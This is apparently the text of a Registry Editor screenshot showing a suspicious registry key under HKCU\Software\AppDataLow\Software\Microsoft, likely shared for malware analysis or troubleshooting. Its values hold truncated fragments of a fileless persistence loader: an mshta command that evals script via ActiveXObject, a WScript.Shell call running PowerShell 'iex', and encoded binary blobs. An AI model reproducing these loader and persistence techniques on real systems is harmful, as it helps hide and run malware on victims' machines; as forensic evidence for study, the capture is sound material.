 Computer\HKEY_CURRENT_USER\Software\AppDataLow\Software\Microsoft\3863EAC4-374D-2AC9-81EC-5BFE45E0BF12
HKEY_CURRENT_USER
AppEvents
Console
Control Panel
Environment
EUDC
Keyboard Layout
Network
Printers
Software
7-Zip
AppDataLow
Software
Microsoft
3863EAC4-374D-2AC9-8
Internet Explorer
RepService
Silverlight
Name Type Data
(Default) REG_SZ (value not set)
{09F8FAB9-D421-2323-264D-4807BAD... REG_BINARY a4 4a a2 ea 60 d0 d6 01
{8ED26556-9538-F030-8FA2-992433F6... REG_BINARY 23 de 8f 9f 6f d0 d6 01
apispSvc REG_BINARY 24 70 76 75 63 69 66 74 67 6b 3d 22 73 70 75 67 79 61 79 67 63 68 69 22 3b 66 75 6e 63
appvdata REG_SZ mshta "about:<hta:application><script>resizeTo(1,1);eval(new ActiveXObject('WS
Autoprov REG_SZ F8kav3I9x=new ActiveXObject('WScript.Shell');F8kav3I9x.Run('powershell iex ([Syste
Client REG_BINARY 98 08 00 00 28 81 00 00 d0 00 6c 49 4a 9b f8 00 81 ec 5b fe 53 aa 6f e0 00 00 00 00 00
Client32 REG_BINARY 4a 04 e0 a1 b6 a5 6f ff 4b 04 e0 a1 b1 a5 70 ff 04 05 df a1 f9 a4 70 ff 44 05 df a1 b9 a4
Client64 REG_BINARY 4a 04 e0 a1 b6 a5 6f ff 4b 04 e0 a1 b1 a5 70 ff 04 05 df a1 f9 a4 70 ff 44 05 df a1 b9 a4
LastTask REG_QWORD 0x4d16164b (1293293131)
System REG_BINARY 33 92 b7 b3 58 d7 92 09 9f 72 29 74 55 8c bd 1a
TorClient REG_BINARY 4a 04 e0 a1 b6 a5 6f ff 4b 04 e0 a1 b1 a5 70 ff 04 05 df a1 f9 a4 70 ff 44 05 df a1 b9 a4